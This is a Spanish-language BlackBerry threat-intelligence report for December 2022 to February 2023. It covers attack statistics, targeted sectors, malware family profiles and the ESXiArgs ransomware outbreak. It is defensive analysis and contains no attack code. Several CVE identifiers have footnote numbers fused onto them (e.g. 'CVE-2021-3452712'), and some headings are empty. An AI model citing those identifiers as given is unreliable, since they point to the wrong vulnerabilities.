Introducción

En BlackBerry reconocemos que, en el mundo actual, los responsables de la seguridad deben ampliar su enfoque más allá de las tecnologías y sus vulnerabilidades. Para gestionar eficazmente el riesgo, los responsables de seguridad deben analizar continuamente el panorama global de amenazas y comprender cómo las decisiones empresariales pueden influir en el perfil de amenazas de su organización. Del mismo modo, los líderes empresariales deben ser conscientes de cómo la postura de seguridad, la exposición al riesgo y la estrategia de ciberdefensa pueden afectar a sus operaciones empresariales.

A través del BlackBerry Global Threat Intelligence Report y nuestro servicio de suscripción profesional CylanceINTELLIGENCE™, los líderes modernos pueden tener acceso oportuno a esta importante información. Basado en la telemetría obtenida de nuestros propios productos y capacidades analíticas basados en inteligencia artificial (IA), y complementado por otras fuentes de inteligencia públicas y privadas, nuestro equipo global de Investigación e Inteligencia de Amenazas BlackBerry proporciona inteligencia procesable sobre ataques, actores de amenazas y campañas para que usted pueda tomar decisiones bien informadas y emprender acciones rápidas y efectivas.

Los aspectos más destacados de este informe son:

- 90 días en cifras. De diciembre de 2022 a febrero de 2023, observamos hasta 12 ataques por minuto, y el número de ataques únicos con nuevas muestras de malware se disparó en un 50%: de uno por minuto en el informe anterior a 1,5 por minuto durante este periodo de notificación.





- Los diez países que más ciberataques han sufrido durante este periodo. Estados Unidos sigue siendo el país con mayor número de ataques detenidos. Sin embargo, el panorama de las amenazas ha cambiado y Brasil es ahora el segundo país más atacado, seguido de Canadá y Japón. Singapur entró en el top 10 por primera vez.

- Industrias más atacadas por número de ataques. Según la telemetría de BlackBerry , los clientes de los sectores financiero, sanitario y minorista de alimentación y productos básicos recibieron el 60% de todos los ciberataques basados en malware.

- Armas más comunes. Droppers, descargadores, herramientas de acceso remoto (RAT) y ransomware fueron los más utilizados. He aquí un avance: En este periodo, BlackBerry observó un ataque selectivo con Warzone RAT contra un fabricante taiwanés de semiconductores; grupos de ciberdelincuentes que utilizaban Agent Tesla y RedLine infostealer; y un mayor uso del ransomware BlackCat.

- Ataques específicos del sector. El sector sanitario se enfrentó a un número significativo de ciberataques durante este periodo, y Cylance Endpoint Security impidió una media de 59 nuevas muestras maliciosas cada día, incluido un número cada vez mayor de nuevas muestras de Emotet. En los últimos 90 días, las instituciones financieras de todo el mundo protegidas por las tecnologías de BlackBerry bloquearon más de 231.000 ataques, incluyendo hasta 34 muestras únicas de malware al día. Además, este informe profundiza en los ataques contra entidades gubernamentales, la industria manufacturera y las infraestructuras críticas, sectores clave que a menudo son objetivo de sofisticados actores de amenazas, a veces patrocinados por el Estado, dedicados a campañas de espionaje y propiedad intelectual. Sin embargo, como revelamos en este informe, el crimeware y el malware básico también se encuentran a menudo en estas industrias críticas.

El informe también cubre las amenazas y armas más destacadas, los ataques más sonados y, lo que es más importante, las contramedidas defensivas viables en forma de mapas MITRE ATT&CK y MITRE D3FEND desplegados durante este periodo. Por último, ofrecemos un análisis de la precisión de las previsiones de nuestro informe anterior y una lista de conclusiones clave basadas en los acontecimientos de los últimos meses.

Esperamos que valore todos los datos detallados y procesables que se presentan en esta edición. Una vez más, me gustaría expresar mi gratitud a los autores, los investigadores globales altamente cualificados del equipo BlackBerry Threat Research and Intelligence. Sus continuos esfuerzos por producir investigaciones de vanguardia nos permiten mejorar continuamente los productos y servicios de BlackBerrybasados en datos y en la IA de Cylance .

Ismael Valenzuela

Vicepresidente de Investigación e Inteligencia de Amenazas en BlackBerry

Twitter: @aboutsecurity

BlackBerry Autores de Cybersecurity Threat Intelligence:

Número total de ataques y códigos maliciosos únicos

Desde diciembre de 2022 hasta febrero de 2023, las soluciones Cylance® Endpoint Security de BlackBerry detuvieron 1.578.733 ciberataques basados en malware. De media, los actores de amenazas desplegaron aproximadamente 17.738 muestras maliciosas al día contra clientes protegidos por nuestras tecnologías, lo que supone una media de aproximadamente 12 ataques cada minuto.

Estas amenazas incluían 200.454 nuevas muestras únicas de malware que difieren de las amenazas vistas anteriormente. Esto se traduce en una media de aproximadamente 2.252 muestras nuevas al día, o aproximadamente 1,5 muestras nuevas por minuto. Esto representa un aumento del 50% con respecto a la media de una muestra única por minuto del período del informe anterior.

El siguiente gráfico muestra la dinámica de los ciberataques que las soluciones de Cylance Endpoint Security evitaron desde diciembre de 2022 hasta febrero de 2023. La caída en la semana 4, que fue la última semana de diciembre, se atribuye probablemente a las vacaciones de fin de año, y el fuerte aumento en la semana 5 se corresponde con las fechas en las que la gente suele volver al trabajo en el nuevo año.

Geografía de los ataques

Industrias más atacadas por número de ataques

Los tres principales sectores protegidos por las soluciones de seguridad para puntos finales de Cylance durante el periodo del informe son:

- Instituciones financieras

- Servicios y equipos sanitarios, incluidos hospitales, clínicas y dispositivos médicos

- Comercio al por menor de alimentos y productos básicos, que incluye supermercados, droguerías y empresas que venden productos alimenticios a otros comercios.

Estos tres sectores representan el 60% de los ciberataques contra clientes de BlackBerry .

Tipos de programas maliciosos utilizados en los ataques durante el periodo cubierto por este informe

Windows

Droppers/Downloaders

Emotet

PrivateLoader

Cargador de humo

SmokeLoader, que se descubrió por primera vez en 2011, ha sufrido varias iteraciones y sigue siendo una amenaza prominente utilizada para cargar de todo, desde mineros de criptomonedas, ransomware, troyanos e incluso malware de punto de venta (TPV) en sistemas infectados. Las versiones anteriores de este malware se vendían en foros clandestinos bajo el nombre SmokeLdr, pero desde 2014, solo se vende a actores de amenazas con sede en Rusia. En 2018, SmokeLoader fue el primer malware en utilizar la técnica de inyección de código PROPagate2. El malware puede distribuirse a través de una amplia gama de vectores de ataque, incluidos documentos maliciosos relacionados con campañas de phishing masivo a gran escala. En julio de 2022, el equipo de Investigación e Inteligencia de Amenazas de BlackBerry observó que SmokeLoader distribuía una nueva versión de Amadey Bot. Durante este ataque, SmokeLoader estaba oculto en software "crackeado" (también conocido como "cracks") y herramientas de generación de claves (también conocidas como "keygens") para aplicaciones de software populares. La amenaza detrás de la campaña se basó en técnicas de SEO de sombrero negro3 (también conocido como envenenamiento SEO) para asegurarse de que sus sitios de malware aparecieran en o cerca de la parte superior de los resultados de los motores de búsqueda relacionados para atraer a las personas que buscan archivos crackeados a descargar y ejecutar el ejecutable malicioso.

Dado que algunas soluciones antivirus pueden bloquear cracks y keygens, algunas personas desactivan intencionadamente sus productos de seguridad antes de descargar estos archivos o ignoran las alertas de detección y proceden a la descarga. Como resultado, incluso las amenazas ampliamente detectadas pueden infectar los sistemas cuando una víctima permite explícitamente la descarga y ejecución del malware.

Infostealers

XLoader (también conocido como Formbook)

RaccoonStealer

RedLine

IcedID

Troyanos y puertas traseras de acceso remoto

Zona de guerra/Ave María

La RAT Warzone (también conocida como Ave Maria) está a la venta en foros clandestinos y privados. Las completas funciones de Warzone incluyen keylogging, manipulación de procesos, ejecución de comandos, extracción de contraseñas, acceso a cámaras web, configuración de proxy inverso y soporte para descargar y ejecutar archivos adicionales o malware.

Warzone ofrece dos niveles de precios: una suscripción inicial al constructor básico de RAT que comienza en 22,95 dólares al mes, y una versión premium de mayor precio. Diseñada para atraer alos actores de amenazas principiantes de , la versión premium ofrece funciones avanzadas como un rootkit, capacidad de proceso oculto, DNS dinámico premium (DDNS) y asistencia al cliente por aproximadamente 800 USD por una suscripción de tres meses.

Este malware no tiene objetivos específicos y es utilizado por varios ciberdelincuentes y cibergrupos. El trimestre pasado, Warzone se desplegó en una campaña centrada exclusivamente en fabricantes taiwaneses de semiconductores y se distribuyó a través de archivos .RAR maliciosos adjuntos.

DarkCrystal/DCRat

DarkCrystal (también conocido como DCRat) fue lanzado por primera vez en 2018 y es uno de los backdoors .NET más baratos disponibles, con precios que van desde alrededor de $ 5 USD por una licencia de dos meses, hasta $ 40 USD por una licencia "de por vida" (que normalmente significa la vida útil del grupo de amenazas).

Un archivo de configuración incrustado dicta qué funciones se activan al ejecutarse, que pueden incluir, entre otras, capturas de pantalla, keylogging y robo de cookies y contraseñas de navegadores web y portapapeles. El Equipo de Respuesta a Emergencias Informáticas de Ucrania (CERT-UA) observó7 que DarkCrystal atacaba Ucrania durante el conflicto ruso-ucraniano.

Agente Tesla

AsyncRAT

Real

BlackBasta

BlackBasta es un grupo de ransomware relativamente nuevo que opera como ransomware como servicio (RaaS) y que fue detectado por primera vez en abril de 2022. Emplea una técnica de doble extorsión: pide un rescate para descifrar los datos de la empresa y cobra tarifas adicionales para evitar que los datos se filtren al público.

BlackBasta utiliza herramientas como Qakbot (también conocido como Qbot) y el exploit PrintNightmare (CVE-2021-3452712) en sus ataques, y cifra los datos de las víctimas con una combinación de ChaCha20 y RSA-4096. La cadena de infección de BlackBasta difiere de un objetivo a otro, y cifra los datos más rápidamente que otros grupos de ransomware. Algunos de los comportamientos de BlackBasta son similares al malware producido anteriormente por el grupo Conti.

BlackCat

El ransomware BlackCat, que apareció por primera vez en noviembre de 2021, fue la primera gran familia de ransomware creada en el lenguaje de programación Rust. (Como se detalla en este informe, Rust ofrece más flexibilidad a los actores de amenazas para compilar binarios cruzados dirigidos a los principales sistemas operativos, ampliando su alcance de objetivos y sistemas potenciales). El grupo ha utilizado la botnet Emotet para distribuir una carga útil de ransomware. Una vez establecido un punto de apoyo, se despliega una baliza Cobalt Strike para permitir a los autores de la amenaza adentrarse en la red objetivo.

BlackCat ha sido prolífico desde su creación, dirigiéndose a numerosas víctimas de alto perfil y utilizando métodos de doble e incluso triple extorsión. Según un aviso del FBI de 202213, los afiliados del ransomware BlackCat están potencialmente vinculados a dos grupos de amenazas más antiguos: DarkSide y BlackMatter. BlackCat saltó a los titulares en febrero de 2023 tras un ataque a la Universidad Tecnológica de Munster, en Irlanda.

macOS/OSX

Troyanos/Descargadores

Adware

El adware se considera a veces una mera molestia, pero puede ser mucho más dañino. La visualización de los anuncios no deseados se basa en comportamientos maliciosos, como la monitorización de la actividad del usuario, la comunicación con un servidor y la descarga de datos o código adicionales. Por ejemplo, el troyano UpdateAgent despliega el agresivo adware AdLoad. Hemos evitado numerosas infecciones de AdLoad entre nuestros clientes que utilizan dispositivos macOS durante este periodo de notificación.

También identificamos el uso continuado del adware Pirrit. Este malware descarga y lanza scripts y ejecutables adicionales en formato Mach Object File (Mach-O) en la máquina comprometida, que podrían utilizarse para ejecutar código más peligroso.

Malware multiplataforma

Linux

La popularidad de Linux sigue creciendo. Hasta el 90 por ciento de los servicios de nube pública14 funcionan con Linux, y un número significativo de empresas están migrando o planean migrar a servicios en la nube. Además, Linux se utiliza habitualmente en el Internet de las Cosas (IoT). Debido a que Linux no es un sistema operativo de escritorio común en las empresas, la mayoría de las infecciones se basan en técnicas como ataques de fuerza bruta o la explotación de vulnerabilidades de la red y el servidor en lugar de animar a los usuarios a abrir un archivo adjunto infectado. Por estas razones, las organizaciones que dependen de la infraestructura Linux requieren un programa integral de gestión de vulnerabilidades para proteger sus servidores.

Durante este periodo de notificación, la telemetría de BlackBerry descubrió múltiples ataques a Linux que intentaban desplegar mineros criptográficos que, además de consumir recursos del sistema, pueden permitir el despliegue de otros programas maliciosos, como puertas traseras que permiten a los delincuentes el acceso remoto al sistema.

En el periodo del informe también se produjo un aumento del ransomware multiplataforma que puede atacar a varios sistemas operativos. Por ejemplo, el nuevo ransomware Royal puede atacar tanto Linux como Windows y sistemas ESXi.

Mineros de criptomonedas

Los mineros de criptomonedas utilizan los recursos del sistema Linux de la víctima para minar criptomonedas digitales con fines de lucro, una actividad conocida como cryptojacking15. Los investigadores de BlackBerry detectaron previamente un ataque que utiliza la familia de malware Dota316, que ataca servidores SSH que utilizan contraseñas débiles e instala el conocido minero de criptomonedas XMRig17. La botnet de mineros de criptomonedas Sysrv18, activa desde principios de 2021, está compilada en el lenguaje de programación Go y puede ejecutarse en múltiples sistemas operativos. Sysrv intenta descargar el cargador desde un archivo .sh, lo que indica que el ataque iba dirigido a sistemas Linux. Esta botnet tiene múltiples exploits y mina la criptomoneda Monero utilizando XMRig después de comprometer un sistema.

Un ataque reciente explotó CVE-2022-3591419, que es una vulnerabilidad en GLPI (un software de gestión de servicios de código abierto utilizado normalmente para gestionar servicios de asistencia y activos de TI). El atacante intentó escalar sus privilegios abusando de PwnKit (CVE-2021-403420). Se encontraron varias instancias de malware en el endpoint de la víctima, incluyendo XMRig y una herramienta DoS conocida como BillGates.

Ataques específicos del sector

Sanidad

Principales amenazas para la sanidad

Durante este periodo, Cylance Endpoint Security detectó y evitó 5.246 muestras únicas de malware y evitó más de 93.000 ataques individuales. Con una media de aproximadamente 59 nuevas muestras maliciosas identificadas y detenidas cada día, el sector sigue enfrentándose a importantes amenazas.

En 2022, el Departamento de Salud y Servicios Humanos (HHS) de EE.UU. informó22 de que la atención sanitaria es uno de los principales objetivos de Emotet, que ha evolucionado hasta convertirse en un mecanismo de entrega y lanzamiento operado por una red de bots que puede distribuir una serie de cargas maliciosas. Emotet representa una amenaza significativa para el sector sanitario porque puede infiltrarse y moverse lateralmente dentro de las redes, así como proporcionar un punto de acceso inicial para el malware, incluido el ransomware. Durante este periodo, la telemetría de BlackBerry mostró un aumento en el uso de Emotet para atacar organizaciones sanitarias.

Otra de las principales amenazas para la sanidad fue el infosecuestrador de acceso inicial RedLine, que fue una de las principales amenazas para el sector financiero durante el periodo del informe anterior. Los intermediarios de acceso inicial23 (IAB) y las filiales de las operaciones de ransomware utilizan credenciales robadas para comprometer las redes y desplegar ransomware. En Estados Unidos, los operadores de ransomware -en particular BlackCat y Royal24 - atacaron agresivamenteel sector sanitario. También se observó el ransomware Mallox25.

En nuestro informe anterior, señalábamos que diferentes actores de amenazas -incluidos actores de estados-nación- utilizaban herramientas comerciales de pruebas de penetración como Cobalt Strike y Brute Ratel para dificultar la distinción entre ataques de ciberdelincuentes y actividades de prueba legítimas. Durante el periodo que abarca este informe, el uso malintencionado de Cobalt Strike fue una de las principales amenazas para el sector sanitario.

Finanzas

Durante este periodo, las instituciones financieras de todo el mundo protegidas por las tecnologías BlackBerry ® fueron objeto de 231.510 ataques de malware, con una media de 2.601 ataques de malware al día. De estos ataques, 3.004 se basaron en nuevas muestras de malware, con una media de 34 ataques únicos diarios. BlackCat fue la familia de ransomware más activa dirigida a nuestros clientes del sector financiero, incluidos bancos, cooperativas de crédito y compañías hipotecarias.

Aunque Metasploit sigue siendo una de las herramientas más populares para atacar al sector financiero, ahora se observan otras armas y grupos como ToddyCat26. Este actor de amenazas relativamente nuevo fue notificado por primera vez en 2021 y suele tener como objetivo Europa y la región de Asia-Pacífico (APAC). Durante el período de este informe, ToddyCat se expandió para atacar sistemas financieros en un país latinoamericano que está históricamente conectado con APAC. Se sabe que ToddyCat ataca servidores Microsoft® Exchange sin parches e incluye otros implantes para ecosistemas de escritorio27.

El destacado infostealer RedLine sigue siendo el líder en ataques contra instituciones financieras. Como parte de un esquema IAB, RedLine recopila y extrae información confidencial de las máquinas de las víctimas para que terceros la vendan en el mercado negro. La popularidad de RedLine se debe a su accesibilidad, precio e historial de éxitos.

Gobierno/Entidades públicas

Los gobiernos poseen información especialmente sensible que resulta atractiva para los ciberdelincuentes. Como resultado, los gobiernos se enfrentan a un número cada vez mayor de amenazas cada vez más sofisticadas. Los actores de las amenazas han alineado muchas de sus tácticas, técnicas y procedimientos (TTP) para dificultar la identificación de actores individuales o de cualquier asociación única.

Durante este periodo, las soluciones de Cylance Endpoint Security detuvieron más de 40.000 ataques individuales contra el sector de la administración y los servicios públicos, e identificaron 6.318 muestras únicas de malware, lo que supone una media de aproximadamente 70 muestras únicas al día. Los ataques incluyeron infostealers, RAT que utilizan amenazas persistentes avanzadas (APT) y ataques directos a través de puntos de acceso físicos.

El mayor número de amenazas en este sector fueron el resultado de infostealers utilizados como malware de consumo. RedLine y SmokeLoader se encuentran entre los más frecuentes. Ambos pueden actuar como infostealers y descargadores para entregar cargas útiles de etapa siguiente para el acceso persistente, y se utilizan comúnmente para establecer una infección inicial y apoyar la venta del acceso establecido a las partes interesadas. También se detectaron amenazas de código abierto como njRAT y Allakore, ambas utilizadas por las actividades dirigidas de SideCopy28.

En el periodo del informe también se produjeron múltiples amenazas propagadas a través de dispositivos USB infectados, incluida la red de bots Phorpiex, conocida por sus campañas de extorsión a finales de la década de 2010 antes de pasarse al ransomware. Las Islas del Pacífico fueron objetivo directo de un actor de amenazas rastreado como UNC419129. Además, en varios sistemas de Guam y Filipinas se detectó malware propagado por USB que lanzaba shells inversos y cargas útiles de siguiente fase.

Fabricación

La industria manufacturera es un objetivo atractivo para los ciberdelincuentes por muchas razones, entre ellas las siguientes:

- Las cadenas de suministro del sector manufacturero son un objetivo vulnerable, ya que una interrupción en cualquier punto de una cadena de suministro puede propagarse a toda la industria.

- Muchos fabricantes poseen patentes y otros tipos de propiedad intelectual que los convierten en un objetivo potencialmente lucrativo para campañas de espionaje y robo por parte de agentes de amenazas sofisticados e incluso patrocinados por Estados. Los actores de amenazas escanean los datos robados en busca de propiedad intelectual, y los activos valiosos pueden ser rescatados o vendidos ilegalmente (a veces a un competidor directo).

- Los grandes fabricantes suelen poseer activos financieros considerables, lo que aumenta su atractivo para los actores de amenazas con motivaciones financieras, como los grupos de ransomware.

Principales amenazas para la industria

Durante este periodo, los ladrones de información de productos básicos, como RedLine, Emotet y RaccoonStealer v2 (también conocido como RecordBreaker), fueron las amenazas más destacadas para la industria manufacturera, probablemente debido a su capacidad para filtrar datos valiosos.

Nuestra telemetría reveló un stub descargador de Ave María que utilizaba geofencing para atacar a fabricantes taiwaneses de semiconductores a lo largo de diciembre de 2022. El archivo malicioso estaba empaquetado en un archivo .RAR y su nombre coincidía con el de un proveedor regional común (una técnica de ingeniería social muy utilizada por los actores de amenazas). Cuando la víctima descomprime e inicia el ejecutable, se inicia una cadena de infección con la distribución de la RAT Ave Maria.

También hemos encontrado muestras recientes del infosecuestrador Mispadu (alias Ursa) dirigidas a organizaciones latinoamericanas, con frecuencia en México. Este malware multietapa abusa del lenguaje de scripting AutoIT y se centra principalmente en el robo de credenciales bancarias y datos de acceso.

Los sistemas de fabricación dependen cada vez más de la automatización de recursos intensivos, lo que representa un objetivo atractivo para el criptojacking. En este periodo se produjo un gran aumento de mineros de criptomonedas troyanizados, incluidas versiones del minero de código abierto XMRig para CPU/GPU.

Panorama general de las amenazas a la industria

El panorama de las amenazas para la industria manufacturera sigue ampliándose. A principios de enero de 2023, un investigador de seguridad publicó una vulnerabilidad encontrada en la aplicación de gestión de la cadena de suministro mundial de un fabricante de automóviles, a la que sólo deberían poder acceder proveedores y empleados externos. Si se hubiera explotado con éxito, la vulnerabilidad podría haber permitido a los atacantes acceder a datos confidenciales, incluidos detalles de proveedores, proyectos internos y mucho más. El investigador comunicó sus hallazgos al fabricante, lo que le permitió corregir el fallo.

A principios de febrero de 2023, un fabricante estadounidense de hardware de red confirmó30 que el grupo de ransomware Play se había infiltrado en su red en enero. Y, en enero de 2023, se descubrió que el grupo de ransomware Vice -que anteriormente se centraba en atacar objetivos de sanidad y educación- tenía como objetivo la industria manufacturera de Brasil31.

Energía

Las empresas energéticas gestionan complejas líneas de suministro y proveedores mundiales y están continuamente equilibrando estrategias de utilización y reservas. La industria es de especial interés para los actores de los estados-nación que planean ataques geopolíticos. Dado que cualquier interrupción en la gestión de la energía puede tener consecuencias devastadoras, la industria energética debe ser extremadamente consciente de la seguridad para eliminar la posibilidad de un ataque exitoso, incluyendo la formación de los usuarios para reconocer y evitar la ingeniería social y los intentos de spearphishing para obtener acceso a los sistemas.

El ecosistema de la industria energética incluye sistemas de TI empresariales, tecnología operativa (OT), incluida la infraestructura energética crítica, y un número cada vez mayor de tecnologías que apoyan la integración e interconexión de TI y OT. En 2022, Rusia atacó física y digitalmente las redes de energía de Ucrania, y el equipo de Investigación e Inteligencia de Amenazas de BlackBerry tiene un alto grado de confianza en que el malware Indestroyer2 se desplegó en un intento de derribar e interrumpir los sistemas de energía eléctrica del país. En conjunto, los ataques de Rusia afectaron a casi la mitad de la infraestructura eléctrica del país, y el Ministro de Energía de Ucrania predice que no es probable que el prolongado asalto se detenga32 en un futuro próximo. La Unión Europea respondió rápidamente33 para impulsar iniciativas que den prioridad a la ciberseguridad de las infraestructuras energéticas.

Principales amenazas energéticas

En este periodo, el sector de la energía fue el blanco más frecuente del descargador Emotet. Dada la omnipresencia de esta familia de malware, es probable que los ataques de Emotet continúen. Nuestra telemetría también identificó infostealers de productos básicos, como RedLine, IcedID y FickerStealer, que afectan al sector energético. Dado que estas familias de malware se venden como MaaS a precios relativamente bajos, es probable que sigan utilizándose en ataques a la industria energética. A pesar de que estas amenazas fueron bloqueadas con éxito y no resultaron en compromiso o daño, representan un aumento notable en el número de ataques contra la industria.

En Estados Unidos, el grupo de ransomware ALPHV atacó a un productor privado de gas natural y petróleo34, infiltrándose en sus sistemas y desplegando el ransomware BlackCat. Aunque la empresa afirmó que los ataques provocaron una interrupción mínima, más de 400 GB de datos filtrados quedaron expuestos en la doble extorsión. ALPHV también atacó35 a un proveedor de energía colombiano y consiguió tumbar sus sistemas en línea.

Panorama general de las amenazas energéticas

La infraestructura de la industria energética se basa en complejos sistemas OT, incluidos los sistemas de control industrial (ICS) y los dispositivos de control de supervisión y adquisición de datos (SCADA), que deben protegerse frente a amenazas externas. Aunque las vulnerabilidades en la OT de la energía son relativamente infrecuentes, en este periodo se produjeron sofisticados ataques contra la infraestructura eléctrica y de gas de Estados Unidos, lo que demuestra que estos sistemas no son impenetrables. Por ejemplo, durante este periodo, el programa malicioso PIPEDREAM, vinculado a Rusia, intentó poner en peligro ICS36 en infraestructuras eléctricas y de gas natural de todo Estados Unidos.

Además de las amenazas a la infraestructura física, las operaciones empresariales en el sector de la energía también son un objetivo común, y las organizaciones de este sector tan visible deben proteger tanto su infraestructura de OT como de TI.

Agentes de amenaza y armas destacables

APT28/Sofacy

Tsunami/Linux Backdoor

XOR DDoS Linux Malware

PlugX

PlugX es una RAT que permite a un atacante hacerse con el control de un sistema infectado y llevar a cabo una serie de actividades maliciosas, como filtrar datos confidenciales y vigilar la actividad de los usuarios. Los atacantes suelen utilizar PlugX junto con otros programas maliciosos, como keyloggers y ransomware, para facilitar una serie de actividades maliciosas en un sistema infectado. PlugX destaca por sus capacidades de ocultación, que dificultan su detección y eliminación del sistema. El malware se propaga a través de múltiples métodos, como correos electrónicos de phishing, descargas no autorizadas (en las que se instalan programas sin consentimiento) y aprovechando vulnerabilidades del software. Una vez que el malware infecta un sistema, establece una conexión con un servidor C2 remoto, lo que permite al atacante controlar a distancia el sistema infectado.

PlugX ha sido utilizado por múltiples actores de amenazas a lo largo de los años, incluyendo APT10, APT17 y APT27, todos los cuales se cree que son grupos de hacking patrocinados por el estado. Organizaciones cibercriminales como Emissary Panda, Deep Panda y KHRAT también han empleado el malware. PlugX se ha utilizado en ataques selectivos contra agencias gubernamentales, contratistas de defensa y empresas que operan en diversos sectores, como la sanidad, las finanzas y la tecnología.

Meterpreter

RedLine

Envenenamiento SEO

Ataques más sonoros

El ransomware ESXiArgs deja sin parches a servidores VMware ESXi Linux en todo el mundo

Los primeros informes38 de un nuevo brote masivo de ransomware dirigido a servidores VMware ESXi sin parches comenzaron en línea a principios de febrero de 2023. Con origen en Francia39 pero propagándose rápidamente por todo el mundo, algunos informes especificaban que cifró varios miles de servidores solo en el primer día de funcionamiento.

La amenaza detrás de este nuevo ransomware explotó una vulnerabilidad de dos años de antigüedad (CVE-2021-2197440) en los servidores VMware ESXi orientados a Internet para entrar y desplegar el ransomware. Las siguientes versiones de ESXi se encontraban entre las susceptibles al ataque:

- Versiones de ESXi 6.5.x anteriores a ESXi650-202102101-SG

- Versiones de ESXi 6.7.x anteriores a ESXi670-202102401-SG

- Versiones de ESXi 7.x anteriores a ESXi70U1c-17325551

